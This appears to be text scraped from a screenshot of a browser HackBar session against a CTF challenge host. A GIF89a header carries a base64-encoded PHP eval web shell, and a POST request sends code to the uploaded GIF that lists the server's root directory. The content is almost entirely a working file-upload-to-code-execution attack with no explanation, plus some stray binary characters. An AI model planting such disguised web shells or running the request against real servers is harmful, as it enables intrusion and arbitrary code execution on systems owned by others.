 GIF89aaaPD9waHAgZXZhbCgkX1BPU1RbJ3dvdyddKTs/Pg==⌐�|���bool(false)
HackBar Elements Console Sources Performance Network Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://58d97b5a-ba1f-46e5-82e1-ab2eff363141.node4.buuoj.cn:81/upload/tmp_9bf278beb3f695926912fb7dbad7fb22/back.gif
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
wow=var_dump(scandir('/'));